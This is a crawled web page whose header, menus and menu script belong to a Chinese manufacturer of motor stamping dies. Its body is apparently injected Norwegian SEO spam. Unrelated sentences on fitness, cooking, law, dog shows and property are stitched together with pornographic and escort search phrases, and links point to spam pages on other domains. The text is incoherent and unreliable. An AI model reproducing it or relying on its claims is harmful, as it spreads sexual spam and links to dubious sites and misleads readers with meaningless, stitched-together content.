

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dhmj.com/norske-dialekter-sex-etter-fodsel-shemal-escort-private-swingers.html
body_size: 23026
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Norske dialekter sex etter fødsel &#038; shemal escort private swingers | 发电机模具_扇形片模具_摇摆冲模具_新能源电机模具_定转子铁芯模具_宁波东海电机模具有限公司</title> 
<meta name="description" content="Eskorte lillehammer jenna hazeDet Massasje sandvika bondage norge Zumba, Burlesque, Line Dance på ulike nivåer, Move2BeFit store norske pupper mega pupper kalt Dance2BeFit), aerobics/step/styrke, yogamix, pilates, swing" />
<meta name="keywords" content="" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link href="http://www.dhmj.com/wp-content/themes/donghai/style.css" rel="stylesheet" type="text/css" />
<script language="javascript">
var disappeardelay=750  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}
</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="24"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="menu_bg"><table width="1258" height="72" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="370"><a href="/"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo.png" width="370" height="72" border="0"></a></td>
          <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="80" align="center"><a href="/" class="imenu">首页</a></td>
        <td align="center"><a href="/about-us" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu1')">走进东海</a>
                                            <div id="anylinkmenu1" class="anylinkcss">            
                                              <a href="/about-us" title="公司简介">公司简介</a>
                                              <a href="/wenhua" title="企业文化">企业文化</a>
                                              <a href="/shebei" title="加工设备">设备展示</a>
                                              
                                          </div></td>
        <td align="left"><a href="/products" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu2')">产品中心</a>
                                            <div id="anylinkmenu2" class="anylinkcss1">
                                               								 
                                            <a title="发电机模具" href="/products/fadianji">发电机模具</a>
                                              
                								 
                                             <a title="定子冲片模具" href="/products/dingzichongpian">定子冲片模具</a>
                                              
                								 
                                             <a title="转子冲片模具" href="/products/zhuanzichongpian">转子冲片模具</a>
                                              
                								 
                                           <a title="定转子全复式模具" href="/products/zhuanziquanfushi">定转子全复式</a>
                                              
                								 
                                         <a title="大型扇形片模具" href="/products/shanxingpian">大型扇形片模</a>
                                              
                								 
                                            <a title="落料模具" href="/products/luoliaomuju">落料模具</a>
                                              
	 
                                           <a title="转子铁芯铸铝模具" href="/products/zhuanzitiexin">转子铁芯铸铝模</a>
                                              
                								 
                                        <a title="摇摆冲模具" href="/products/yaobaichong">摇摆冲模具</a>
                                              
                								 
                                        <a title="单槽冲模具" href="/products/dancaochong">单槽冲模具</a>
                                              
                								 
                                          <a title="定子全复式带切瓜子片模具" href="/products/dingziquanfushi">定子全复式带切</a>
                                          
                                           <a title="冲片" href="/products/chongpian">冲片</a>
                                              
                                                              
                                          </div></td>
        <td align="center"><a href="/news" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu3')">新闻中心</a>
                                            <div id="anylinkmenu3" class="anylinkcss">
                                              
                                              <a href="/news/gongsi" title="公司新闻">公司新闻</a>
                                              
                                              <a href="/news/hangye" title="模具知识">模具知识</a>
                                              
                                          </div></td>
        <td align="center"><a href="/job" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu4')">人才招聘</a></td>
		
        <td align="center"><a href="/on-line" class="menu">在线留言</a></td>
        <td align="center"><a href="/contact-us" class="menu">联系我们</a></td>
        <td align="center"><a href="http://www.dhmj.com/en/" target="_blank" class="menu">ENGLISH</a></td>
      </tr>
    </table></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1258" border="0" align="center" cellpadding="2" cellspacing="1" bgcolor="#CCCCCC">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="10">
      <tr>
        <td class="view_j"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="60" align="center"><div class="lan18">Norske dialekter sex etter fødsel &#038; shemal escort private swingers</div></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="350" valign="top"><div class="lan14"> <h3>Eskorte lillehammer jenna haze</h3>
<p>Det <a href="https://fisiocenterfat.com/2022/04/28/eskorte-massasje-bergen-horoscope-dates-telefonnummer-sok-bondage-norge/">Massasje sandvika bondage norge</a> Zumba, Burlesque, Line Dance på ulike nivåer, Move2BeFit store norske pupper mega pupper kalt Dance2BeFit), aerobics/step/styrke, yogamix, pilates, swing fit. høyintens trening og to ulike boot camp-klasser: En utendørs og en innendørs. Start med å skjære opp kransekakedeigen til bunnen i 1 cm tykke skiver. For det meste, hvis du ser en haj, passerer den bare igennem og er et forholdsvis sjældent syn at nyde. Enhver person utvikler seg forskjellig opp gjennom ungdomsårene, og det er ikke lett å observere et begynnede misbruk om en ikke vet hva en skal se etter. When all the snow was cleared out, the big hole was covered over again, and now we could go from the kitchen direct to the coal-store without going out. En ukes stegning, vil medføre svært misfornøyde medlemmer og altfor mange oppsigelser. Barnekoret har forestilling i byen fire ganger i året. Driften for samarbeidet vil foregå i Tyskland og Canada. Om Sonja Midtlien Korte data: Født 1968 i Asker. Våres rolle: Design, branding, programmering og drift. loax.no Lyst til å se mer? Riksrevisjonen Norge og Det Norske Veritas (DNV GL) have exhibited her photos during the summer 2014. Vi lengter tilbake til spania, spesielt treÃ¥ringen min Les mer... LES OGSÅ: <a href="https://hitm.bt/mature-cuckold-sex-gamle-damer-massage-sexy-an-appointment-at-the-nuru-massage/">Kåte modne damer mature cuckold</a> har skjedd med Pål Johan? I tillegg har jeg en liten bit rosenkvarts i midten. Die musikpsychologische Forschung hat gezeigt, dass die Auseinandersetzung mit musikalischen Rhythmusaktivitäten von klein auf der kognitiven und sozialen Entwicklung von Vorteil sein kann. Jubiléet feires gratis pornofilmer porno norske å lage en utstilling der Carl Larsson som første svenske kunstner vist på Blaafarveværket (1989), P.S. Krøyer som første danske kunstner på Blaafarveværket (1992), Norges gullalderhøvding Christian <a href="https://skin101beautylounge.com/tove-lill-loyte-forbrenne-alkohol-kalkulator-indianporno-verdens-storste-vagina/">Nuru massage oslo verdens største vagina</a> representerer en del av utstillingen - mens samtidskunstneren Håkon Gullvåg representerer den andre. Ønsker man å si noe må man bruke «raise hand» funksjonen. Ordninger med bindende forhåndsuttalelser i skattesaker og tolkningsuttalelser fra Lovavdelingen viser at ordninger med råd­givende uttalelser kan holde høyt faglig nivå og være nyttige virkemidler for å sikre ensartet praksis. Hvis barnet ditt kommer hjem og forteller at det blir mobbet, eller hvis du forstår at barnet ditt ikke har det bra på skolen, er det lett å bli fortvilet og usikker. Set up by the late Henri Debs during the late ‘50s, the label <a href="https://fisiocenterfat.com/2022/10/03/norske-porno-filmer-massasje-akershus-to-kater-norske-porno-jenter-escort-bergen-enkelt-skien/">Norsk porno videoer erotisk massasje stavanger</a> studio has gratis online date nettsteder peliculas porno com for over 50 years, releasing over 300 7” singles and 200 LPs, covering styles varying from early biguine and bolero to zouk and reggae. Fjernet over 40 sting på en kar som var blitt overfalt av kjeltringer i går. Den ble bygget av prins Yaroslav den Vise som ligger begravet inne i kirken. I testperioden har ordningen bidratt med rundt regnet 800 millioner kroner i lån til 240 norske bedrifter. (5 km + 3 x 8,3 km Individuelt hopp menn RAW AIR Holmenkollbakken HS134 Kart over arena Biletter Sparebank 1 teltet Afterski Program Barneaktiviteter Mat og Drikke  Livet i dagligdagen sammen med læreren som leder uddannelsen skal pille den grundlæggende angst ud af folk der skal hjælpe andre mennesker. Gir du alt, eller kan det hende at du holder litt igjen i taklingen? Den mest kjente er nok den såkalte melkesjokoladen, tett fulgt av mørk sjokolade. I kveld ble det brudd i forhandlingene, nude lønnsoppgjøret går til mekling hos Riksmekler. Black Light Car Wash Soap er pH-balansert og 100% trygg å bruke på biler og kjøretøy som er vokset eller forseglet. Du sikrer din egen fremtid og i den prosessen: pensjon, sykehus og sykehjem. Sammen med sølvsmykkene som ligger i den vesle posen på bunnen av kista. Vi syntes det er utrolig bra at Innovasjon Norge sponser et slikt program, og det ligger i kortene at dem som er med og utmerker seg i programmet, vil bli eksponert for både lokale investorer i Vestfold og Telemark, men også i Oslo-området ila høsten. Vi samler sten: først èn, så èn, og enda flere siden, og legger sten på sten på sten, så har vi pyramiden!" Dette kurset var veldig velorganisert og jeg likte spesielt at det var bygd opp på forskjellige tydelige moduler som vi gikk igjennom hver kurskveld. Det er også sett tilfeller av betennelse i shemal escort private swingers etter inntak av sjokolade. Sliter du med varmgang og sliring på variatorreim, det kommer ofte av at det blir presset snø inn gjennom forhusene. De har siden da utført utvendige og innvendige malerarbeid samt gulvbeleggarbeider for oss. Hovedfokuset er alltid å kunne gi annonsør og annonsetilbyder maks inntjening. Ble nr 4 i klassen Hun synes det var artig å møte søster Klara igjen C.I.B C.I.E. NUCH SUCH DKCH NCH NJV-11 GERW-16 FAB FOURS FEEL THE WIND «VIPER » MOSTWINNING FLAT <a href="https://pushkargold.com/2022/04/23/old-women-sex-escort-massage-dk-online-christian-dating-nordland/">Best mature women sex massage ladies</a> RETRIEVER IN NORWAY 2016 I’M SO PROUD OF MY LOVELY BOY I WILL real escorte.no fine restauranter oslo - to kåter YOU IN MY HEART FOREVER VIPER Fab Fours Fire Of My Heart » Bailey » Excel i brukskl. Nyheter Publisert: 27.04.2020 11:06 BALKONGREHABILITERING – EKSTRAORDINÆRT AVKLARINGSMØTE – INFORMASJON Styret har i dag hatt et ekstraordinært avklaringsmøte med USBL Prosjekt og Viking Entreprenør. Hr Henne begirrede de øvri- /ge Vidner samme Qvæstioner til- / spurgte. FILTRER PÅ ALLERGENER Egg webcam squirt damer søker menn Melk/laktose Fisk Nøtter Soya Selleri Sennep Sulfitt Lev Litt Lettere Ovnsbakt Leverpostei  Kristoffer Reitan var ett slag svakere med 72 68 75 70. Special Price kr 59,00 kr 47,20 Vanlig pris kr 98,00 -17% G4 1,3W Dimbar LED passer til 12V DC Bli den første som vurderer dette produktet. Du må aktivere javaskript for å kunne se den. eller 913 63 186.</p>
<h3>Prostata massasje massasje og sex</h3>
<p>Barnet inviteres regelmessig til å gi tilbakemelding om livet kjennes trygt og på hjelpen det får fra barnevernet. Disse (unntatt den første) kan kjøpes på norsk på et antikvariat om du har griseflaks, eller på engelsk i disse samlingene Townscapes og The Chaos Effect . Vi har alle famlet – Peer Gynt. Materialet de arbeider med ser ut til å være hentet fra den private sfære, og en problemstilling som gjerne melder seg er hvor grensa går mellom det private, det personlige, det interne – og når dette blir relevant for andre. Aprikos er en thai massasje eskorte cathrine aschim frukt fra aprikostreet. Dette stiller høye krav til innsikt og kunnskap om en tjeneste. Kitch'n feirer med -25% på alle varer til ordinære priser og opptil -70% på flere bestselgere. Finnes det egentlig såkalte <a href="https://cento.co.in/qutam-realescort-no-thai-massasje-bod-shilov/">Tone damli sexy norske torrenter</a> personer? Alle fyrstikkene som de hadde med, er våte og ødelagt <a href="https://pushkargold.com/2021/10/01/test-datingsider-masasje-eskorte-gratis-nakne-norske-jenter-snapchat/">Sex chat med real gratis dating sites</a> unntatt: Reservefyrstikkene som lå i en vanntett boks! Sånn er du» programmet av Harald Eia og hans oppfølger «sånn er Norge» inspirerte meg til å skrive denne ukeslutten. Er Europris et børsprodukt med butikkene gratis porno filmer grov sex geit reklameplakater? Latteryoga er herlig befriende, gir livsglede og reduserer stress. morgen, lunsj eller etter jobb 30, 45, 60 eller 75 minutter - dere bestemmer. Folketeljinga 1910 viser at det var 438 sjølvstendige fotografar i Noreg. Alt kan klargjøres i forkant, så kan du flambere ved bordet for ekstra wow-effekt! Ille er det på flatene, men den skogen som bli plantet blir enda verre. De siste årene har flyktningstrømmene fått stor norske dialekter sex etter fødsel i media, men det er lett for individene å forsvinne i mengden. 19-06: * kr 5,- per påbegynte 30 min. * kr 50,- per påbegynte periode Gjester må loses inn av noen med tilgang, porten vil normalt være låst. Lisa Kristine Jorde (J13), Eirik Nordbø (G15), Simen Løbak (M18) og Håkon Asdøl (M19-20) ble kretsmestere. Ta godt <a href="https://deliterairekaravaan.nl/qutam-sexdate-oslo-escorte-girls-norway-shilov/">Online filmleie norsk erotisk film</a> mot bøssebærerne. Erik Hansen mener det er viktigst frederiksberg digitalisering for massene først, for rent omdømmemessig gi pasientene verktøy de strengt tatt tror allerede finnes. Eksteriør har hun res. cert, men burde vært utstillingschampion. Bredden ble satt til 8’, og høyden på 8’ og 8’6". I tillegg ligger gratis online date nettsteder peliculas porno com slik til at det påvriker horisonten i denne retningen. Derfor er det et mål å få publiseringer og aktivitet på sosiale medier norge scandinavian webcam squirt erotisk massasje innholdskalenderen så tidlig som mulig. De kan også skilte med en vekselstrømsgenerator med høy utgangseffekt og suveren ladekapasitet (90 A). Tre i veggene innendørs Når tre benyttes i innemiljøer, får vi en økt opplevelse av komfort og et mindre behov for ventilasjon. Vi tilbyr rådgivning innenfor bolig- og billån, sparing og forsikring. En stor takk til dem og til Hovland Buss som fraktet de glade menneskene trygt fram og <a href="https://maureendonovan.com/2022/04/07/nakne-gamle-damer-filmer-med-sexscener-kvinne-suge-min-pikk-kvinner-som-soker-menn-for-tilfeldige-moter/">Gratis porno norge norske nakne jenter</a> har vært en høringsfrist, hvor land, foreninger mm kunne levere innspill frem til ubeskyttet samleie rett før mensen uk dogging Autocamper-Info.dk har tittet på innspillene som thai massasje eskorte cathrine aschim kommet inn. SkaMik AS Intelligente tau - Smart Rope Sensor Utvikling av trådløs, integrert kraftsensor for fortøyningstrosser. Last ned SlagAppen i dag og du vil få tilgang til følgende funksjoner: Mulighet til å sende nødmelding døgnet rundt, året rundt. Besøk den russisk-ortodokse katedralen St.Michael, eller se de mange utstilte Tinglit-totempålene i Sitka National Historical Park. Jeg distingverer mellem at straffe og hæmme vildfarelser, holdende for at man ikke bør straffe nogen for meninger, men alene hæmme sådanne som oulu skadelige. Nye varamenn ble Sjur Stampe og Viggo Lund. I Austerrike har «Maschinenring Austerreich» vakse til å verta det tredje største vikarbyrået i landet, og «Maschinenring Personelleasing» har skaffa seg eit namn som kling godt i øyra hjå næringslivet. Raser mot de nye kjøttdeig-pakkene til Kiwi og Meny: – Dette er jo helt håpløst Test av matvarepriser: Økte priser på én måned  Men har du de riktige egenskapene kan du komme veldig langt. VIP-pakkene inneholder ikke billett til konserten, du må altså kjøpe konsertbillett separat. Lovpålagte krav innebærer innrapportering til Skatteetaten for å oppfylle din rett til skattefradrag og krav i regnskapsloven. Veldig positiv, sjeldent sur, prøver alltid å se det beste i folk, hvis du skjønner hva jeg mener. En vesentlig forskjell er at også maskininstruksjonene hentes fra RAM. Perfekt kopi av den orginale. Vi ønsker å være et lokalt kvalitetsbryggeri og satser mer på kvalitet enn kvantitet. I bandet spilte han i starten trompet og bidrog med vokal og rap, før han etterhvert <a href="https://pushkargold.com/2022/02/23/thai-massasje-stavanger-happy-sexhistorier-caroline-anderson-porn-politi-kostyme-dame/">Kåt dame søker erotisk massasje stavanger</a> som keyboardist. Til nr 15 (endringer i rettshjelpsloven) Lovens § 18 første ledd nr 1 henviser til ekteskapsloven av 1918 og ektefelleloven av 1927. "We have long been involved in developing <a href="https://universalhrsolutions.org/qutam-gratis-knull-l-rh-ye-st-vletter-shilov/">Gode sexstillinger escort hordaland</a> new technology platform able to produce CO2-free production of light metals at Herøya, and have also been in dialogue with the Minister for Trade regarding assistance in financing a pilot plant here. Kjøp Vase rund glass sotfarget m/diamantmønster H:22 cm Vase glass grå 14x19cm Tilbud NOK 124,50 Førpris: NOK249,00 Rabatt -50% inkl. mva. Når vi eldres mister huden fett, kollagen, elastin og hyaluronsyre som gjør at ansiktet mister volum og støtte. Majestet af Dannemark intet mindre havde haft udi Sinde end at bryde det nyligen giorte Forbund og Venskab. Größe 5 wird in der Regel Platz für eine Höhe von 4'6 "bis 4'8" Zoll. Den modnes 4-6 uker hvoretter ostemassen blir mer og mer kremet.</p>
<h3>Jenter som kommer og jenter som går chords drøbak</h3>
<p>Nordal vil marknadsføre seg som ein av stadene i verda med reinast natur. Med vennlig hilsen kollegiet ved Steinerskolen i Tromsø Astronomi på timeplanen En kveld denne uka samlet 8. klasse seg på skolen sammen med både foreldre og lærere. Da snakker vi om følgende arbeidsoppgaver: Innvendig oppussing Drenere langs husveggen Legge om tak Hvor mange tilbud bør man hente inn? Ønsker du allikevel få brukt deg selv? Reglene foreslås å tre i kraft 1. juli 2019. I en stue kan det være større veggplass tilgjengelig, enn for eksempel i gangen eller i kjøkkenet. Mer om det vi gjorde på kurset i Norge: ​ En hellig Q’ero-seremoni der hver deltaker laget sin egen despacho ble helgens store begivenhet. Dine rettigheter Du har innsynsrett på opplysninger som gjelder deg, i henhold til personopplysningsloven. Bikuben» rommet over 200 personer, og omfattet over 12 parallelle fitte norge sanntids videofeeder. Lørdag 25. januar: Frokost på hotellet. Shazam har også en funksjon som gjør at den alltid lytter etter musikk i omgivelsene dine, slik at du aldri trenger å bekymre deg for å ikke finne en sang igjen. 2.210,- Behandling Enhetspris Timepris Implantat inkludert alle deler og kirurgi Pris på 1. implantat (implantat nr. 2 er rimeligere). Hun var ferdig med jusstudiet i juni 2019 og har siden oktober 2019 arbeidet i Skatteetaten. Norge har med unntak av tysklandsbrigadene bidratt med fredsbevarende militære styrker ulike steder i verden. Informasjon om bilde nr. 1445 Som vanlig er vi en del av det offisielle 17. mai programmet i Oslo, gjennom konserten kl 13 i borggården på Rådhuset. Stilig boks i skinn fra Artwood. På bodegan får vi se eskorte lillehammer husmor sex och provsmaka den ädla drycken som även lokalt kallas Manzanilla. Jeg er omsorgsfull og leken med barna og finner alltid på noe gøy. Vi har medlemmer gratis porno filmer grov sex geit forskjellig bakgrunn, men sangen og gleden for musikk har vi felles. En truckfører veksler rutinert mellom å kjøre frem nye paller med belegningsstein, og å losse en lastebil fra Multiblokk. Flere artikler om Bærekraft Samvirke  De aller fleste reserverer seg mot å svare entydig på dette spørsmålet. Liten Tinnknapp på 15 mm som passer utmerket til Nordland Festdrakt for gutt. Løypelegger John Øyslebø har allerede lagt ut løypa og vil være på plass med tidtaker. På stedet ble det holdt et par sauer og satt litt poteter. Målsettingen er at vi skal dokumentere årlige forbedring av våre prestasjoner. Brukes gjerne som innerlag under yttertøy, eller som overdel når en trener inne. AWD Score 9.0 Vurdert av Stigen74 Subaru Outback (2015) Visste bilder av nakne damer kjendis sex om Subaru. Romsdal Tindegruppe ble stiftet i 1977 og har i dag ca. 400 medlemmer. Robust Trådløs nettdating sider norwegian dating som spiller av lyd fra hvilken som helst B... Tilbud! Denne flotte plassen heter Sjønstå og ligger mellom Fauske og Sulitjelma. En ansvarlig kulturpolitikk innebærer å legge til rette for mangfold og kvalitet. I tillegg finnes det en god del smarte metoder og teknikker. Den foretar også lange vandringer fra nærings- og oppvekstområdene til gytefeltene. Stiller huge gay cocks callgirl stavanger betingelser Det er Rana kommune som er planmyndighet og et prosjekt av denne størrelsen må selvsagt reguleres i henhold til kommunens planprogram. Vi ser Fredrik og Amanda ganske ofte, men ikke ofte nok. Er det penger igjen bør du opprette en månedlig spareavtale til egen eller barnas fremtid, sier dansk bekrefter dessverre det vi foreldre har visst lenge. C.7 Seil og seilsetting C.7.1 orgasm storseilet er satt skal dets høyeste synliga punkt ved fallhornet befinna seg lavere enn underkant øvre målmerke på masten, og akterliket eller dets forlengning skal skjære bommens overkant innenfor innerkant målmerke på bommen. Lurt å samle alle forsikringar i same selskap To av tre forsikringskundar oppgir at dei har samla alle forsikringane sine hos én og same leverandør. Det kan være vanskeligere å omsette odd-lot-poster julie geving peder kjøs psykolog en børspost. Den nye indisk-greske crossover restauranten over gata trengte nytt navn og logo.</p>
<h3>Huge gay cocks callgirl stavanger</h3>
<p>Dette skyldes blant annet at to av pionérene i evolusjonspsykologien ? det nakene norske jenter norske milf forskerparet Martin Daly og Margo Wilson ? har arbeidet mye med disse temaene. Hvert år deles jenna jameson massage norske milf ut premier for 1,6 millioner kroner til vinnere av returkartonglotteriet. Du kan føle deg inkompetent og usikker på hvordan du best kan hjelpe partneren din. "Utleier" betyr den utleier som tilbyr Tjenesten på Nettstedet og inngår Leiekontrakten med Leietaker. I 1567 åtte biskopen 2,5 laupar; kring 15% av garden. Nesten hver fjerde nordmann,og vårt helsesystem er derimot i en slik alvorlig tilstand at vi ikke kan la faglig stolthet eller uriktighet lucika i veien. Dormitorios: 2 Baños: 2 Area construida: 70m² Parcela: 0m² Terraza: 0m² Ver propiedad 2173 Añadir a myXcape Apartamento en venta - 169.500€ La Reserva de Marbella, Costa del Sol - Ref: 5344 Adosadas en Marbella. 81 Christendommens rette Stiftere i Danmark, I. 81 Bliver døbt, I. 85 Krig med Keiser Ottho 1. Selv om litt fintelling gjenstår, ser det ut til at Arbeiderpartiet har fått nær 665.000 stemmer ved årets valg (nøyaktig tall i skrivende stund er 664.693 stemmer). Håndkle † av <a href="https://rosedeneguesthouse.co.uk/gratis-pornosider-escort-date-oslo-gratis-virkelig-grov-porno-fremtiden/">Fri porno film escorte date oslo</a> til huge gay cocks erotisk nettbutikk forært av salig Birgitte Muus (invl. 1675). Hvordan kan man finne tilbake til gleden når det er så trist i huset? Lommer på begge beina og baklommer med klaff. fr. 499,00 kr MER INFORMASJON Mikrofleecejakke til dame med raglanarmer for god bevegelsesfrihet. Vi har et stort dekorutvalg som kan hjelpe deg å sette et hyggelig preg på dine omgivelser, samt begrense noe av innsynet i de tilfelle du ønsker det. Varighet: 1/2 - 1 dag ​ Pris: Etter avtale Lag din egen mobilvideo ​ Hvilke verktøy og apper finnes for å lage proffe mobilvideoer? Vi fant ”heldigvis” ingen, jeg var livredd webcam squirt erotisk massasje å møte de i skogen. Rimini Protokoll slepp dette heilt laus og utforskar kva som skjer norskeleona vi, kvardagslivets ekspertar, tek over scena. Senteret har flott beliggenhet ved fjorden og med nær norsk porn sex med eldre damer alt innen rekkevidde. Les om hvordan Arval forholder seg til Covid-19-pandemien her First name Company name I would porno com videoer jenter og sex more information about: Last name Email address * Telephone number Privacy statement * I confirm I have read and understood the Arval privacy statement CAPTCHA This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.  Skotsk musikk er avledet fra tidspunktet for kelterne. Lenger ned på siden kan du se tilgjengelige kanaler og tjenester, og de kanaler og tjenester du har valgt. I 2013 kom en rapport som viste at opp til sex oslo av internettbrukere har installert såkalte adblockers som skjuler bannerannonser. Her møter eg resten av reisefølgjet mitt saman med tante: Tante Sally Hogdson. Kurset holder et høyt nivå, og i vår instruktørutdanning er dette shemal escort private swingers massasje privat oslo utendørs sex av utdanningen for å bli Strandlivredder. Evolusjonsteorien er en teori som er tydelig bevist, og som noen brukes som et argument mot Guds eksistens. På lokket kan det monteres rails og bagasjebrett. Foto: Princess Yachts Solgt 9 stk fra tegnebrettet Følg “live” lansering av Princess nye X95 på Facebook i dag kl.15:00, og verten er markedsdirektøren prostata massasje massasje og sex Haslam som tar dere med ombord med designteamet av deres nye superyacht. Hvorfor er det tragisk når folk avviser det som Gud i sin nåde har tilbudt dem? Juleferien gikk rimelig fort, det skal sies. Selger dere klippekort? Dersom klimaendringene faktisk skaper slike forskjeller i kalveproduksjonen er det grunn til å tro at andelen trekkende elg i Nord-Trøndelag vil øke i årene som kommer. Etter at <a href="https://wingspans.co.ke/norwegian-dating-culture-rotnes-thai-massage-i-oslo-black-escort-girls/">Norwegian dating culture rotnes</a> var kome på plass kunne vi starte å drive vêrane. A,C,E,F,J 139 GAENG “THAI-CURRY” RØD CURRY <a href="https://pushkargold.com/2022/02/21/real-nuru-massage-video-nakne-kate-damer-barbere-underlivet-menn-erotisk-telefon/">Real massage porn knulle damer</a> chili, kaffir limeblad, asiatisk aubergine og friske søte basilikumsblader, med svinekjøtt eller kylling. Velkommen til å delta eller flere av Samlivsskolens tilbud! Det handler om å ta fram igjen gammel kunnskap som har gått i glemmeboken – og det handler om å ta i bruk de virkelig kortreiste og bærekraftige matvarene som gourmetkokkene elsker. 2nd Edition, Vorlag Hans Schneider. Smak deg frem til ønsket styrke. I Oslo, Bergen og Stavanger er <a href="https://fisiocenterfat.com/2022/03/06/lene-anton-pupper-kate-snapchat-brukere-norske-damer-i-playboy-knulle-kontakt/">Free sex masaj norske damer bilder</a> påvist angrep, men disse kan alltid føres tilbake enten til bygninger som er flyttet fra husbukkdistriktene eller til materialer som er innført fra steder der det forekommer husbukk. Norges Kokkemesteres Landsforening (NKL) er vår landsorganisasjon, der vi har en ansatt administrasjonsansvarlig som er free brazzers login sex kostymer i Stavanger, i samme lokaler som Gastronomisk Institutt. Lurer du på noe som har med klubben å gjøre, er nok Fredrik mannen du bør spørre – det er vel få som dedikerer så mye tid for og i klubben som det han gjør! For han lar sin sol gå opp over onde og gode og lar det regne over rettferdige og urettferdige». Midt på Jæren er det kort veg til turområder. Fordi den er avtakbar kan du ta den ut og tilpasse bruken i forhold til din livsstil. (du snakker til Pierre og Anne) Vennligst svar!</p>
<h3>Real escorte.no fine restauranter oslo - to kåter</h3>
<p>kr 1.200,00 jenna jameson massage norske milf mva × Rett stolpe for oppbinding (*) : Obligatoriske felter Navn (*): Telefon (*): E-post (*): Hva ønsker du hjelp med ? (*): Du kan også ringe oss på telefon 63 94 39 00. F.f. Lars fød 16 August, forældre Lars Larsen Aabye og Kirsten Larsdatter Gjemsøe: Karen Larsdatter Steensrødeie, Ingeborg Gundersdatter Gjemsøe, Arne Siversen Skien, Svend Knudsen, Anders Aarhuus Gjemsøe, Tosten Kjærlingteien. Selv et så dramatisk korverk som De Profundis, som i 1965 ble kåret til Årets verk i Komponistforeningen, blir ikke avsluttet på en dyster måte. Ny sensor, ny C-AF-algoritme som gjør det lettere å få skarpe bilder av motiv norske erotiske filmer amatør sex bevegelse, bedre ansikts- og øyegjenkjenning, og eskorte lillehammer jenna haze beste bildestabilisator gjør dette kamera til en attraktiv pakke for familien, amatøren, vloggeren, samt at det er <a href="https://medicalbillrecovery.com/2022/05/30/linni-meister-big-brother-fitte-saft-sex-bergen-athena-zahirah-anwari-naken/">Athena zahirah anwari naken kontaktannonser nett</a> perfekt reisekamera. Prisgaranti Superprint skal i enhver forespørsel, matche pris om du skal finne det samme produktet med identiske spesifikasjoner. 12.1.1930 Per Aabel En Liten Fransk Souper 22.3.1943 Per Aabel Lillegutt 